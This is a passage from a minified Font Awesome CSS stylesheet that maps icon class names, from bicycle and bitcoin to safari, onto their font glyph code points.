before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-dice:before{content:"\f522"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-r-project:before{content:"\f4f7"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f26